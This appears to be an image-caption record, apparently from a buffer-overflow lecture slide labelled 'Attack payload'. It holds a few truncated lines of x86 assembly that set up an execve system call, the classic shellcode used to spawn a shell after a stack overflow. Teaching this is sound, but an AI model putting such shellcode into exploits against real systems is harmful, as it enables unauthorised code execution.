 27 Attack payload. movl string_addr,string_addr_addr movb $0x0,null_byte_addr movl $0x0,null_addr movl $0xb,%eax movl string_addr,%ebx leal string_add